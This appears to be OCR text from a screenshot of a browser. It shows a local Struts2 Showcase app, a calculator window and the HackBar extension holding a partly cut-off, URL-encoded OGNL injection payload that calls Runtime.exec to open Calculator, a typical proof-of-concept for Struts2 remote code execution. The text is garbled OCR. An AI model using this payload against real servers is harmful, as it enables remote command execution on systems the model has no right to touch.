 Insert title here
Insert title here
Struts2 Showcase
localhost:8080/struts2-showca
localhost:8080/struts2/java.lang.UNIXProcess@cc75b09/action1redirec
Prox
最常访问 火狐官方站点 新手上路 常用网址 移动版书签
username|password
redirect helloworld
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
查看器 控制台 调试器 {} 样式编辑器 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
%28%23ou.getExcludedP 29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28
%23ct.setMemberAccess% %3D@java.lang.Runtime@getRuntime%28%29.exec%28%22open%20
/Applications/Calculator.ap username=redirect&password=helloworld
Post data Referrer